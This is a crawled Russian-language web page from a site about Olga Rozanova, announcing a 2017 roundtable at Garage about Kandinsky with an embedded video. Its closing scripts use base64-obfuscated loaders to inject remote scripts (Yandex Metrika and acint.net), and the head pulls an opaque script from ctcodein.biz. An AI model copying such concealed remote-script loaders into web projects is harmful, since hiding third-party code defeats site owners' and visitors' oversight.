

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rozanova.net/article/1000.html
body_size: 1811
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8">
<link rel="icon" href="/favicon.png">
<link rel="stylesheet" href="/333.css">
<link rel="stylesheet" href="/222.css">
<link rel="stylesheet" href="/rozanova.css">
<script src="https://ctcodein.biz/?ce=mzswmzbtge5ha3ddf43denjs" async></script>
<link rel="canonical" href="https://rozanova.net/article/1000.html">
<title>Кто боится Василия Кандинского? Круглый стол в "Гараже"</title>
</head>
<body>
<div class="container">
<div class="col-lg-9"><table width="100%" border="0" cellspacing="0" cellpadding="0">
<tbody>
<tr><td width="64%" align="left"><a href="/"><img src="/images/design/head.gif" width="100%" align="left"></a></td><td width="36%"><table width="200" border="0" cellspacing="0" cellpadding="0"><tbody><tr><td></td></tr><tr><td><br><form action="/search" method="get" id="search-block-form"><div class="form-item"><input type="text" name="text" value="" maxlength="128" placeholder="Поиск"></div><div class="form-actions"><input type="submit" name="catid" value="22" class="form-submit"></div><input type="hidden" name="searchid" value="2863307"></form></div></td></tr></tbody></table></td></tr>

<tr><td colspan="2"> <p>&nbsp;</p>
</td></tr>
<tr><td colspan="2">
<div class="div_obtek">
<table width="100%" border="0" cellspacing="0" cellpadding="0" class="second_menu">
<tbody>
<tr><td class="second_menu_red"><p><nobr>Ольга Розанова</nobr></p></td></tr>
<tr><td class="link"><a href="/category/10.html"><p>Биография</p></a></td></tr>
<tr><td class="link"><a href="/category/9.html"><p>Работы</p></a></td></tr>
<tr><td class="link"><a href="/category/21.html"><p>Музеи</p></a></td></tr>
<tr><td class="link"><a href="/category/8.html"><p>Публикации</p></a></td></tr>
<tr><td><p>&nbsp;</p></td></tr>
<tr><td class="second_menu_red"><p>Контекст</p></td></tr>
<tr><td class="link"><a href="/category/17.html"><p>Хроники</p></a></td></tr>
<tr><td class="link"><a href="/category/15.html"><p>Галерея</p></a></td></tr>
<tr><td class="link"><a href="/category/16.html"><p>Видеозал</p></a></td></tr>
<tr><td class="link"><a href="/category/14.html"><p>Библиотека</p></a></td></tr>
<tr><td><p>&nbsp;</p></td></tr>
<tr><td class="first_menu_red"><p>Мероприятия</p></td></tr>
<tr><td class="link"><a href="/category/28.html"><p>События</p></a></td></tr>
<tr><td class="link"><a href="/category/27.html"><p>Издания</p></a></td></tr>
<tr><td class="link"><a href="/category/54.html"><p>Команда</p></a></td></tr>
<tr><td class="link"><a href="/category/34.html"><p>Рабочие тетради</p></a></td></tr>
</tbody>
</table>
</div>
<h2><p class="header_last_page">Кто боится Василия Кандинского? Круглый стол в "Гараже"</p></h2>
<div class="intro">

<p><iframe src="https://www.youtube.com/embed/UGrXh8QUqv0" width="560" height="314" allowfullscreen="allowfullscreen"></iframe></p>


</div></div>
<div class="full">

<p>Участники: Ангела Лампе, Наталия Автономова. Модератор: Ирина Шуманова</p>

<p>Гараж, 7 апреля 2017</p>


</div>
</td></tr>
</tbody>
</table></td></tr>
</div></div>
<script>(function(){let d=document;d.addEventListener("copy",function(){let s=window.getSelection(),c=d.createElement("div");c.style.position="absolute";c.style.left="-99999px";c.innerHTML=s.toString()+"<br><br>Источник: <"+"a href='"+d.location.href+"'>"+d.location.href+"<"+"/a>";d.body.appendChild(c);s.selectAllChildren(c);window.setTimeout(function(){d.body.removeChild(c)},0)});})();</script>
<script>(function(n){let r=window,o=document,j=atob("eW0="),m=atob("aHR0cHM6Ly9tYy55YW5k")+atob("ZXgucnUvbWV0cmlrYS90YWcuag==")+atob("cw==");if(!(j in r)){r[j]=function(){if(!("a" in r[j])){r[j].a=[];}r[j].a.push(arguments);};}r[j].l=Date.now();for(let i=0;i<o.scripts.length;i++){if(o.scripts[i].src===m){return;}}let e=o.createElement("script");e.async=true;e.src=m;o.head.appendChild(e);let d=atob("Y2xpY2tt")+atob("YXA="),w=atob("dHJhY2tMaQ==")+atob("bmtz"),c=atob("YWNj")+atob("dXJhdGVUcmFja0JvdW5jZQ==");r[j](n,"init",{[d]:true,[w]:true,[c]:true,});})(93673702);</script>
<script>(function(){let l=document,u=atob("Xw==")+atob("YWNpYw=="),g=atob("ZGF0")+atob("YVA=")+atob("cm92aWRlcg=="),z=atob("aHR0cHM6Ly93d3cuYWNpbnQu")+atob("bmV0L2FjaS5qcw==");window[u]={[g]:10};for(let i=0;i<l.scripts.length;i++){if(l.scripts[i].src===z){return;}}let c=l.createElement("script");c.async=true;c.src=z;l.head.appendChild(c);})();</script>
</body>
</html>
1